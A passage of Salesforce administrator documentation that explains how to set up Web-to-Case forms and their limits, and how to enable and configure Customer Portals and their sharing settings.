Gather customer support requests directly from your company's website and automatically generate up to 5,000 new cases a day with Web-to-Case. This can help your organization respond to customers faster, improving your support team's productivity.

Before you set up Web-to-Case:

- **•** Create custom case fields, if needed.
- **•** Create a default email template for the automated notification that will be sent to your customers when they submit a case.
- **•** Create case queues if you wish to assign incoming cases to queues as well as to individual users.
- **•** [Customize Support settings](#page-2549-0) on page 2544 to select the default owner of cases that don't meet the criteria in your assignment rule.
- **•** Create an active case assignment rule to determine how web-generated cases are assigned to users or put into queues. If you do not set an active assignment rule, all web-generated cases are assigned to the default owner you specify in the Support Settings.

Next, you're ready to [set up Web-to-Case](#page-2301-0) on page 2296.

SEE ALSO:

[Create Custom Fields](#page-3820-0) [Manage Email Templates](#page-1541-0) [Creating Queues](#page-2716-0) [Set Up Assignment Rules](#page-2556-0) [Web-to-Case FAQ](#page-2303-0)

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To set up Web-to-Case:

**•** "Customize Application"

### <span id="page-2301-0"></span>Set Up Web-to-Case

Gather customer support requests directly from your company's website and automatically generate up to 5,000 new cases a day with Web-to-Case. Setting up Web-to-Case involves enabling the feature, choosing settings, and adding the Web-to-Case form to your website.

- Note: Before you start, review [Get Ready to Capture Cases with Web-to-Case](#page-2300-0) and [Web-to-Case](#page-2302-0)  $\mathcal{A}$ [Notes and Limitations](#page-2302-0) for information on prerequisites and things to consider as you set up Web-to-Case.
- **1.** From Setup, enter *Web-to-Case* in the Quick Find box, then select **Web-to-Case**.

### **2.** Select **Enable Web-to-Case**.

- **3.** Choose a default case origin.
- **4.** Select a default response template for automatically notifying customers that their case was created.

If you set up response rules to use different email templates based on the information submitted, the default email template is used when no response rules apply. Leave this option blank if you do not wish to send emails when no response rules apply. This template must be marked as "Available for Use."

- **5.** Select **Hide Record Information** to hide the record information in the email sent to customers if the case creation fails.
- **6.** Enter an email signature if you'd like to use a different signature than the default.
- **7.** Click **Save**.

To generate HTML code that your webmaster can use on your website to handle Web-to-Case support requests from your customers, see [Generate Web-to-Case HTML Code](#page-2302-1) .

SEE ALSO:

[Set Up Customer Support](#page-2548-0) [Web-to-Case FAQ](#page-2303-0)

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To set up Web-to-Case:

**•** "Customize Application"

### <span id="page-2302-1"></span>Generate Web-to-Case HTML Code

Generate HTML code that your webmaster can insert into your company's website to capture cases in a Web form. Whenever someone submits information on any of those Web pages, a case will be created.

You must have Web-to-Case enabled. For instructions on setting up Web-to-Case, see [Set Up](#page-2301-0) [Web-to-Case](#page-2301-0) on page 2296.

- **1.** From Setup, enter *Web-to-Case HTML Generator* in the Quick Find box, then select **Web-to-Case HTML Generator**.
- **2.** Use the Add and Remove arrows to move fields between the Available Fields list and the Selected Fields list to select the fields to include on your Web-to-Case form. Use the Up and Down arrows to change the order of the fields on your form.

For organizations using multiple currencies, add the Case Currency field to the HTML if you add any other currency amount fields, otherwise all amounts will be captured in your corporate currency. For organizations using record types on cases, select the Case Record Type field if you want users submitting Web-generated cases to select specific record types.

**3.** If your organization uses the Self-Service portal or the Customer Portal and you want Web-generated cases to be visible to users in these portals, select Visible in Self-Service Portal.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

#### To set up Web-to-Case:

- **•** "Customize Application"
- **4.** Specify the complete URL to which customers should be directed after they submit their information. For example, the URL can be for a "thank you" page or your company's home page.
- **5.** If your organization uses the Translation Workbench or has renamed tabs, select the language for the form labels displayed on your Web-to-Case form. The source of your Web-to-Case form is always in your personal language.

### **6.** Click **Generate**.

- **7.** Copy the generated HTML code and provide it to your company's webmaster so he or she can incorporate it into your website.
- **8.** Click **Finished**.

Tip: Use a custom multi-select picklist to allow customers to report cases on several products at a time.

<span id="page-2302-0"></span>If you want to test the Web-to-Case form, add the line <input type="hidden" name="debug" value="1"> to the code. This line redirects you to a debugging page when you submit the form. Don't forget to remove it before releasing the Web-to-Case page to your website.

### Web-to-Case Notes and Limitations

Learn more about how Web-to-Case works to be sure you set it up in the most effective way for your company.

Keep these considerations in mind as you decide how to set up Web-to-Case.

- **•** Whenever possible, Web-generated cases are automatically linked to the relevant contact and account based on the customer's email address.
- **•** Salesforce runs field validation rules before creating records submitted via Web-to-Case and only creates records that have valid values. All universally required fields must have a value before a record can be created via Web-to-Case.
- **•** The format for date and currency fields captured online is taken from your organization's default settings - Default Locale and Currency Locale.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Salesforce doesn't support rich text area (RTA) fields on Web-to-Case forms. If you use RTA fields on your forms, any information entered in them is saved as plain text when the case is created.
- **•** If your organization exceeds its daily Web-to-Case limit, the default case owner (specified in your Support Settings page) will receive an email containing the additional case information.

### SEE ALSO:

[Get Ready to Capture Cases with Web-to-Case](#page-2300-0) [Set Up Web-to-Case](#page-2301-0) [Web-to-Case FAQ](#page-2303-0)

### <span id="page-2303-0"></span>Web-to-Case FAQ

- **•** [What is the maximum number of web cases we can capture?](#page-2303-1)
- **•** [Who owns new web-generated cases?](#page-2303-2)
- **•** [How do I specify which information to capture?](#page-2304-0)
- **•** [Can I capture cases from multiple web pages?](#page-2304-1)
- **•** [How can our webmaster test the Web-to-Case page?](#page-2304-2)
- **•** [What status and origin are assigned to Web-generated cases?](#page-2304-3)
- <span id="page-2303-1"></span>**•** [How can I be sure that cases won't be lost?](#page-2304-4)
- **•** [How do I avoid Web-to-Case spam?](#page-2305-0)

### What is the maximum number of web cases we can capture?

### EDITIONS

Available in: Salesforce Classic

### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

In Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations, you can capture up to 5,000 cases in a 24–hour period. If your company generates more case requests than that, click **Help & Training** at the top of any page and select the My Cases tab to submit a request for a higher limit directly to Salesforce Customer Support.

When your organization reaches the 24–hour limit, Salesforce stores additional requests in a pending request queue that contains both Web-to-Case and Web-to-Lead requests. The requests are submitted when the limit refreshes. The pending request queue has a limit of 50,000 combined requests. If your organization reaches the pending request limit, additional requests are rejected and not queued. Your administrator receives email notifications for the first five rejected submissions. Contact Salesforce Customer Support to change your organization's pending request limit.

<span id="page-2303-2"></span>SEE ALSO:

[Web-to-Case FAQ](#page-2303-0)

### Who owns new web-generated cases?

Your administrator can set an active case assignment rule to automatically assign web-generated cases to users or queues based on specific criteria in those cases. Cases that do not match any of the assignment rule criteria are assigned to the Default Case Owner specified in the Support Settings.

SEE ALSO: [Web-to-Case FAQ](#page-2303-0)
## How do I specify which information to capture?

When you generate the HTML for your company's website, you can choose which standard or custom case fields for which you want to gather information. You must create the custom case fields prior to generating the HTML code. From Setup, enter *Web-to-Case* in the Quick Find box, then select **Web-to-Case** to set up the feature and generate the HTML.

SEE ALSO: [Web-to-Case FAQ](#page-2303-0)

## Can I capture cases from multiple web pages?

Yes. Insert the generated HTML code into the web pages from which you want to capture cases. Whenever someone submits information on any of those web pages, a case will be created.

SEE ALSO:

[Web-to-Case FAQ](#page-2303-0)

## How can our webmaster test the Web-to-Case page?

Add the following line to your Web-to-Case code if you want to see a debugging page when you submit the form. Don't forget to remove this line before releasing the Web-to-Case page on your website.

<input type="hidden" name="debug" value="1">

SEE ALSO:

[Web-to-Case FAQ](#page-2303-0)

## What status and origin are assigned to Web-generated cases?

New Web cases are marked with the default status that your administrator selected from the Case Status picklist values. The default value for the Origin field is determined by your administrator when setting up Web-to-Case.

SEE ALSO:

[Web-to-Case FAQ](#page-2303-0)

## How can I be sure that cases won't be lost?

If your organization exceeds its daily Web-to-Case limit, the Default Case Owner (specified in the Support Settings) will receive an email containing the additional case information. If a new case cannot be generated due to errors in your Web-to-Case setup, Customer Support is notified so that we can assist you in correcting it.

If your organization is using On-Demand Email-to-Case, Salesforce ensures that your cases won't be lost if users submit them during a scheduled Salesforce downtime.

SEE ALSO: [Web-to-Case FAQ](#page-2303-0)

## How is the "Age" calculated in case reports?

The Age of an open case is the time that has elapsed from its creation to the present. The Age of a closed case is the elapsed time from its creation to the time it was closed. Case reports display a drop-down list labeled "Units" that lets you choose to view the Age in days, hours, or minutes.

SEE ALSO: [Case Fields](#page-2073-0) [Web-to-Case FAQ](#page-2303-0)

## How do I avoid Web-to-Case spam?

Avoid receiving spam in your Web-to-Case forms by using the following solutions:

- **•** Creating validation rules.
- **•** Utlilizing CAPTCHA.
- **•** Using Web services.

#### SEE ALSO:

[Web-to-Case FAQ](#page-2303-0)

# <span id="page-2305-0"></span>Customer Portals

# Setting Up Your Customer Portal

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

A Salesforce Customer Portal provides an online support channel for your customers—allowing them to resolve their inquiries without contacting a customer service representative. With a Customer Portal, you can customize and deliver a visually stunning user interface to your customers, and use the following Salesforce features to help you and your customers succeed:

- **•** Determine which pages and fields customers see with page layouts and field-level security
- **•** Manage customers with profiles, permission sets, roles, and sharing rules
- **•** Provide and organize documents via Salesforce CRM Content or the Documents tab
- **•** Create a knowledge base for your customers using [Salesforce Knowledge](#page-2208-0)
- Allow customers to participate in [Ideas](#page-2137-0) communities.
- **•** Display and collect data that is unique to your organization with custom objects
- **•** Display custom s-controls and content from other websites via Web tabs
- **•** Provide customized reports via the Reports tab
- Note: High-volume portal users are available for customer portals or communities intended for many thousands to millions of users. See [About High-Volume Portal Users](#page-2342-0) on page 2337.

## **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To set up and update the Customer Portal:

Setting up your Customer Portal consists of the following steps:

- **1.** [Enable the Customer Portal.](#page-2309-0)
- **2.** [Create one or more portals.](#page-2312-0)

For each portal:

**a.** [Configure the settings and communication templates.](#page-2313-0)

You can standardize the communication templates sent to the users of all your Customer Portals by clicking the **Set Default Email Templates for All Customer Portals** link on the Tools section of the Customer Portal Setup page. For more information, see [Creating Multiple Customer Portals](#page-2312-0) on page 2307.

The [Convert Portal User Access wizard](#page-2310-0) automatically displays after the first time you save settings for your first portal, whether it is the Customer Portal or partner portal. You can use this wizard to help ensure that records and folders owned by Salesforce users are not shared with portal users.

- **b.** [Customize the fonts and colors](#page-2320-0).
- **c.** [Customize the available tabs and tab order.](#page-2323-0)
- **d.** [Configure portal languages.](#page-2332-0)
- **3.** Optionally, if [available to your portal user licenses,](#page-2341-0) you can enable [Salesforce CRM Content,](#page-2325-0) [Ideas,](#page-2327-0) [Answers,](#page-2330-0) [Entitlement Management](#page-2327-1) or [Salesforce Knowledge](#page-2329-0) as needed.

#### **4.** [Create Customer Portal profiles](#page-2338-0).

For each profile:

**a.** Customize page layouts. See [Customize Your Customer Portal Pages.](#page-2331-0)

For set up tips and general information about Salesforce Customer Portal pages, see [Setup Tips and Considerations for Customer](#page-2333-0) [Portal Pages](#page-2333-0) on page 2328.

**b.** Customize list views.

Customer Portal users can automatically see any list view with visibility settings marked Visible to all users. We recommend that you create specific list views on all objects accessible to portal users, and then assign portal users to only the list views you want them to view.

**c.** Customize search layouts.

The search layouts in your Salesforce organization are the same search layouts used in your Customer Portal. Verify that search layouts on objects accessible to portal users only include fields you want them to view in search results.

- **5.** Set up workflow:
	- **a.** Set up workflow rules or case assignment rules to automatically assign cases created by portal users to Salesforce users or queues by using the criteria *Current User: User Type contains Customer Portal*.

For case assignment rules to work on the Customer Portal, select the Select Case Assignment checkbox by default checkbox on case page layouts assigned to portal profiles. Portal users cannot view these checkboxes on the Customer Portal. Note that assignment rules trigger when a case is created and when it is edited. To prevent cases from being automatically reassigned when edited by portal users, add a rule entry using the criteria *Current User: User Type contains Customer Portal* and select the Do Not Reassign User checkbox

- **b.** Create workflow alerts or case auto-response rules to automatically respond to portal users when they create a case on your portal.
- **6.** [Configure portal user access](#page-2350-0).
- **7.** [Grant high-volume portal users access to objects](#page-2345-0).
- **8.** Optionally, enable single sign-on.
- **9.** [Enable login on each Customer Portal](#page-2313-0).
- **10.** Add a link on your organization's website to the portal.

Users can navigate to your Customer Portal after you copy the Login URL from your portal's settings and paste it into the HTML of your website. For more information, see [Enable Customer Portal Login and Settings](#page-2313-0) on page 2308.

**11.** Enable contacts to use your portal.

To learn more about implementing a Customer Portal, see [Preparation for Setting Up Your Portal](#page-2373-0) on page 2368.

Note: Contact Salesforce about activating a Customer Portal for your organization.  $\boldsymbol{\sigma}$ 

SEE ALSO:

[Customer Portal Setup Limits](#page-2337-0) [Creating Multiple Customer Portals](#page-2312-0) [Enable Single Sign-On for Portals](#page-2338-1) [Configuring Multilingual HTML Messages for Customer Portals](#page-2332-0) [Administrator setup guide: Salesforce Customer Portal Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_customer_portal_implementation_guide.pdf)

## What customer portals can I create with Salesforce?

Salesforce provides three ways to help you manage your customers. The following table briefly describes the differences between them:

K) Note: Starting with Spring '12, the Self-Service portal isn't available for new organizations. Existing organizations continue to have access to the Self-Service portal.





Note: Contact Salesforce to activate a specific portal for your organization.

## <span id="page-2309-0"></span>Enabling Your Customer Portal

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

To enable the Salesforce Customer Portal:

- **1.** From Setup, enter *Customer Portal Settings* in the Quick Find box, then select **Customer Portal Settings**.
- **2.** Click **Edit**.
- **3.** Select Enable Customer Portal.
- **4.** Click **Save**.
- **5.** Continue [setting up the portal](#page-2313-0).

#### Tips on Enabling the Customer Portal

Consider the following when enabling the Customer Portal:

- **•** After you enable the Customer Portal, you can [create multiple Customer Portals](#page-2312-0) to satisfy the various business needs of your customers.
- **•** These items become available after you enable the Customer Portal:
	- **–** The High Volume Customer Portal, Authenticated Website, Customer Portal Manager, and Customer Portal User profiles, if you purchased [user licenses](#page-2341-0) for them.
	- **–** The **Enable Customer Portal User** and **View Customer Portal User** buttons on contact and person account records.
	- **–** The All Customer Portal Users and All Internal Users groups along with the Roles and Internal Subordinates sharing rule category.
- **•** After you enable a Customer Portal, you cannot disable it. However, you can prevent users from logging into it. See [Enable Customer](#page-2313-0) [Portal Login and Settings](#page-2313-0) on page 2308.

SEE ALSO:

[Setting Up Your Customer Portal](#page-2305-0)

## EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To enable the Customer Portal:

<span id="page-2310-0"></span>About the Convert Portal User Access Wizard

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

Because Customer Portal and partner portal users appear in the role hierarchy but are external contacts who should not have access to your organization's internal data, you must configure your organization's sharing settings to prevent inappropriate access by portal users. When setting up a Customer Portal or partner portal, you can use the Convert Portal User Access wizard to help ensure that no records or folders are shared with a portal user. The wizard affects the following:

#### **Sharing Rules**

The Convert Portal User Access wizard converts any sharing rules that include the Roles, Internal and Portal Subordinates data set category to include the Roles and Internal Subordinates data set category instead.

The Roles and Internal Subordinates data set category allows you to create sharing rules that include all users in a specified role plus all of the users in roles below that role, excluding any Customer Portal and partner portal roles.

Only organization-wide sharing rules are updated when you convert Roles, Internal and Portal Subordinates to Roles and Internal Subordinates. The Roles, Internal and Portal Subordinates category for queues, public groups, list views, documents, and manual sharing created on specific records by clicking the **Sharing** button is not converted to Roles and Internal Subordinates.

Note: The Roles, Internal and Portal Subordinates data set category is only available in your organization after you create at least one role in the role hierarchy.

The Roles and Internal Subordinates data set category is only available in your organization after you create at least one role in the role hierarchy and enable a portal.

#### **Folder Sharing**

The Convert Portal User Access wizard also enables you to automatically convert the access levels of any report, dashboard, or document folders that are accessible to Roles, Internal and Portal Subordinates to a more restrictive access level: Roles and Internal Subordinates. This helps prevent Customer Portal and partner portal users from accessing folders. Using the wizard is more efficient than locating various folders in Salesforce and setting their access levels individually.

The wizard does not convert folders that are accessible to all users or accessible to public groups. You must manually update the access levels on those folders.

When you first save a Customer Portal or partner portal, Salesforce automatically displays the Convert Portal User Access wizard.

SEE ALSO:

[Using the Convert Portal User Access Wizard](#page-2311-0) [Configuring User Access to the Customer Portal](#page-2350-0)

# EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To set sharing rules:

**•** "Manage Sharing"

<span id="page-2311-0"></span>Using the Convert Portal User Access Wizard

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

When setting up a Customer Portal or partner portal, you can use the Convert Portal User Access wizard to help ensure that no records or folders are shared with a portal user.

To use the wizard:

- **1.** For the Customer Portal, from Setup, enter *Customer Portal Settings* in the Quick Find box, then select **Customer Portal Settings**. For the partner portal, from Setup, enter *Partners* in the Quick Find box, then select **Settings**.
- **2.** Click the **Convert Portal User Access** link.
- **3.** Select the checkboxes next to the sharing rules you want to convert to Roles and Internal Subordinates.

If there are no sharing rules to convert but you want to convert the access level for folders, proceed to the following step.

- **4.** Click **Next**.
- **5.** Select the checkboxes next to the folders whose access levels you want to change to Roles and Internal Subordinates.

The wizard does not convert folders that are accessible to all users or accessible to public groups. You must manually update the access levels on those folders.

A particular folder may display on multiple rows in the wizard. This is because the wizard displays a row for each Role, Internal and Portal Subordinates category to which a folder is shared.

#### **6.** Click **Next**.

**7.** Click **Save** to apply your selected changes.

#### SEE ALSO:

[About the Convert Portal User Access Wizard](#page-2310-0)



Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To set sharing rules:

**•** "Manage Sharing"

## <span id="page-2312-0"></span>Creating Multiple Customer Portals

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

After you have [enabled the Salesforce](#page-2309-0) Customer Portal, you can create multiple Customer Portals to satisfy the various business needs of your customers.

To create more than one Customer Portal:

- **1.** From Setup, enter *Customer Portal Settings* in the Quick Find box, then select **Customer Portal Settings**.
- **2.** Click **New**.
- **3.** Follow the same steps used to set up your organization's first Customer Portal. See [Setting Up](#page-2305-0) [Your Customer Portal](#page-2305-0) on page 2300.
- Note: Contact Salesforce for information about the number of Customer Portals you can activate for your organization.

Before you begin creating multiple Customer Portals for your organization, review the following implementation tips and best practices.

#### Implementation Tips

**•** Portal users can only log into Customer Portals assigned to their profile. To assign a profile to a Customer Portal, select the name of a portal from the Customer Portal Setup page, click **Edit Profiles** in the Assigned Profiles section, and select the Active checkbox next to the profile you want to assign to the portal.

A portal user can access all the Customer Portals assigned to his or her profile with one username and password.

You can view the number of active users associated with each profile assigned to a Customer Portal by creating a custom summary report and adding Profile to your report columns.

- **•** The login URL of each Customer Portal you create contains a unique identifier, such as portalId=060D00000000Q1F. The unique identifier determines the specific portal a user can access. If a user accesses a login URL that does not contain a unique identifier, they are automatically directed to the login URL of the first Customer Portal you created. Note that portal users can only log into a Customer Portal via the portal's login page and not through the Salesforce login page.
- **•** The settings on the following items apply to both your organization and your Customer Portals:
	- **–** List views
	- **–** Search layouts
	- **–** Case assignment rules
	- **–** Workflow alerts

#### Best Practices

**•** Because you can uniquely customize the fonts, colors, email templates, and login message of each Customer Portal you create, you can build a Customer Portal for each product and customer service level supported by your organization. For example, if your organization provides gold, silver, and bronze levels of customer support, then you could create a unique Customer Portal for each.



Note: JavaScript and CSS code are automatically removed from HTML files used as the portal login message.



Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create multiple Customer Portals:

**•** You can standardize the communication templates sent to the users of all your Customer Portals by clicking the **Set Default Email Templates for All Customer Portals** link on the Tools section of the Customer Portal Setup page. These settings determine the email templates to use when sending email notifications, such as a new case comment or a reset password, to portal users whose profiles are associated with more than one Customer Portal.

By default, sample templates are automatically selected for you in the New User Template, New Password Template, and Lost Password Template lookup fields. However, sample templates are not selected for you in the New Comment Template and Change Owner to Portal User Template lookup fields. Unless you select templates for these fields, users whose profiles are associated with more than one Customer Portal will not receive email notifications when new comments are added to their cases or when they become the new owner of a record in the Customer Portal. Email templates must be marked as Available for Use to be sent to portal users.

Tip: Because the default email templates are sent to users of multiple Customer Portals, we recommend that you create default email templates that do not contain portal-specific branding.

- You cannot delete a Customer Portal, but you can prevent users from logging into a portal by deselecting the Login Enabled checkbox. For more information, see [Enable Customer Portal Login and Settings](#page-2313-0) on page 2308.
- **•** You can create multiple Customer Portals that display different tabs for users with the same profile, as long as the profile has access to each object displayed on a tab. For more information, see [Customizing Your Customer Portal Tabs](#page-2323-0) on page 2318.

#### SEE ALSO:

<span id="page-2313-0"></span>[Setting Up Your Customer Portal](#page-2305-0) [About Customer Portal User Management](#page-2338-0) [Administrator setup guide: Salesforce Customer Portal Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_customer_portal_implementation_guide.pdf)

## Enable Customer Portal Login and Settings

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

- **1.** From Setup, enter *Customer Portal Settings* in the Quick Find box, then select **Customer Portal Settings**.
- **2.** Click **Edit** next to the name of the Salesforce Customer Portal you want to customize.
- **3.** Set the following options:



# **EDITIONS**

Available in: Salesforce Classic

- Available in:
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To enable login and settings for the Customer Portal:

